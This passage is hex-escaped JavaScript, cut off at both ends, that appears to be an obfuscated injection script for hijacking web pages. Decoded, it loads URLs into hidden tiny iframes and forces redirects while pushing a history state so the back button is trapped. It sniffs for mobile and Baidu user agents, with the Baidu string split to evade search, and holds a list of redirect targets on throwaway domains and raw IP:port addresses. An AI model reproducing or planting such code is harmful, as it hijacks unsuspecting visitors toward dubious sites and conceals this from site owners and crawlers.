x46\x47\x48\x4a\x4b\x4d\x4e\x50\x51\x52\x53\x54\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x68\x69\x6a\x6b\x6d\x6e\x70\x72\x73\x74\x77\x78\x79\x7a\x22\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6d\x61\x78\x50\x6f\x73\x20\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x77\x64\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x6c\x65\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x77\x64\x20\x2b\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x63\x68\x61\x72\x41\x74\x28\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x20\x2a\x20\x6d\x61\x78\x50\x6f\x73\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x70\x77\x64\x3b\x0d\x0a\x7d\x0d\x0a\x76\x61\x72\x20\x73\x73\x6c\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x72\x63\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x68\x65\x69\x67\x68\x74\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x77\x69\x64\x74\x68\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x61\x6e\x64\x62\x6f\x78\x3d\x22\x61\x6c\x6c\x6f\x77\x2d\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x2d\x73\x63\x72\x69\x70\x74\x73\x20\x61\x6c\x6c\x6f\x77\x2d\x66\x6f\x72\x6d\x73\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x61\x6c\x6c\x6f\x77\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79\x3d\x22\x74\x72\x75\x65\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x3b\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x33\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x4d\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x61\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x61\x6e\x64\x72\x6f\x69\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x68\x6f\x6e\x65\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x61\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x6f\x73\x27\x29\x20\x3e\x20\x2d\x31\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x6a\x75\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x2f\x2a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x71\x71\x62\x72\x6f\x77\x73\x65\x72\x27\x29\x20\x3e\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x61\x61\x61\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x27\x5f\x62\x6c\x61\x6e\x6b\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x63\x6c\x69\x63\x6b\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x2a\x2f\x0d\x0a\x09\x09\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x21\x3d\x20\x22\x63\x6f\x6d\x70\x6c\x65\x74\x65\x22\x29\x0d\x0a\x09\x09\x09\x09\x68\x69\x73\x74\x6f\x72\x79\x2e\x70\x75\x73\x68\x53\x74\x61\x74\x65\x28\x7b\x7d\x2c\x20\x22\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x42\x44\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x62\x61\x27\x2b\x27\x69\x64\x75\x27\x29\x20\x3e\x20\x2d\x31\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x77\x65\x69\x67\x68\x74\x73\x29\x0d\x0a\x7b\x0d\x0a\x09\x76\x61\x72\x20\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x76\x61\x72\x20\x69\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x0d\x0a\x09\x76\x61\x72\x20\x69\x72\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x73\x75\x6d\x3b\x0d\x0a\x09\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x7b\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x09\x09\x69\x66\x28\x69\x72\x6e\x64\x20\x3c\x20\x73\x75\x6d\x29\x0d\x0a\x09\x09\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x09\x7d\x0d\x0a\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x73\x65\x63\x6f\x6e\x64\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x28\x74\x20\x26\x26\x20\x74\x20\x3e\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x73\x65\x63\x6f\x6e\x64\x20\x2a\x20\x31\x30\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x65\x64\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x3d\x32\x35\x33\x39\x3b\x0a\x76\x61\x72\x20\x76\x5f\x75\x69\x64\x3d\x32\x37\x37\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x77\x69\x64\x74\x68\x3d\x27\x36\x34\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x3d\x27\x32\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x67\x72\x65\x79\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3d\x30\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x31\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x78\x5f\x70\x76\x3d\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x6b\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x64\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x5f\x74\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x63\x6c\x6f\x73\x65\x3d\x27\x31\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3d\x27\x31\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x61\x6e\x64\x6d\x65\x72\x75\x6e\x66\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x2f\x63\x6c\x2e\x70\x6e\x67\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x3d\x31\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3d\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6c\x61\x79\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x61\x64\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x6f\x76\x62\x6c\x2e\x30\x33\x36\x33\x37\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x6f\x76\x62\x6c\x2e\x30\x33\x36\x33\x37\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x6f\x76\x62\x6c\x2e\x30\x33\x36\x33\x37\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x6f\x76\x62\x6c\x2e\x30\x33\x36\x33\x37\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x34\x2e\x31\x39\x38\x2e\x36\x36\x3a\x32\x32\x38\x39\x5c\x2f\x78\x35\x34\x6d\x35\x67\x62\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x70\x67\x2e\x74\x7a\x61\x76\x37\x37\x39\x2e\x76\x69\x70\x3a\x38\x38\x33\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x30\x39\x48\x4f\x45\x49\x4f\x56\x37\x38\x50\x47\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x71\x6d\x6f\x6a\x2e\x61\x76\x74\x61\x6f\x68\x75\x61\x2d\x74\x31\x38\x31\x34\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x35\x2e\x37\x2e\x31\x34\x39\x3a\x33\x33\x38\x39\x5c\x2f\x78\x6a\x74\x61\x72\x74\x67\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x6f\x76\x62\x6c\x2e\x30\x33\x36\x33\x37\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x6a\x35\x39\x66\x2e\x64\x69\x64\x69\x35\x31\x2d\x74\x30\x30\x36\x36\x2e\x76\x69\x70\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x30\x67\x32\x35\x2e\x79\x74\x2d\x74\x67\x6b\x76\x33\x33\x30\x33\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x34\x2e\x31\x39\x38\x2e\x36\x36\x3a\x32\x32\x38\x39\x5c\x2f\x78\x71\x7a\x72\x79\x61\x75\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x68\x2e\x74\x7a\x61\x76\x37\x38\x30\x2e\x76\x69\x70\x3a\x38\x38\x33\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x41\x34\x50\x59\x46\x57\x37\x32\x4a\x4c\x42\x59\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x34\x2e\x31\x39\x38\x2e\x36\x37\x3a\x32\x32\x30\x36\x5c\x2f\x78\x6b\x6a\x77\x7a\x35\x79\x2e\x68\x74\x6d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x74\x68\x75\x6d\x62\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x5c\x75\x35\x63\x37\x31\x5c\x75\x34\x65\x31\x63\x5c\x75\x39\x37\x36\x32\x5c\x75\x37\x63\x38\x39\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x69\x63\x73\x69\x73\x6c\x6b\x73\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x36\x5c\x2f\x32\x30\x5c\x2f\x30\x36\x65\x64\x63\x30\x38\x61\x63\x61\x36\x31\x38\x38\x37\x64\x33\x63\x38\x39\x65\x33\x61\x61\x65\x30\x38\x65\x32\x38\x32\x66\x38\x63\x34\x38\x65\x30\x30\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x65\x32\x30\x32\x35\x30\x31\x30\x39\x5f\x31\x37\x33\x37\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x69\x63\x73\x69\x73\x6c\x6b\x73\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x36\x5c\x2f\x32\x30\x5c\x2f\x30\x36\x65\x64\x63\x30\x38\x61\x63\x61\x36\x31\x38\x38\x37\x64\x33\x63\x38\x39\x65\x33\x61\x61\x65\x30\x38\x65\x32\x38\x32\x66\x38\x63\x34\x38\x65\x30\x30\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x5c\x75\x35\x63\x37\x31\x5c\x75\x34\x65\x31\x63\x5c\x75\x39\x37\x36\x32\x5c\x75\x37\x63\x38\x39\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x5c\x75\x35\x63\x37\x31\x5c\x75\x34\x65\x31\x63\x5c\x75\x39\x37\x36\x32\x5c\x75\x37\x63\x38\x39\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x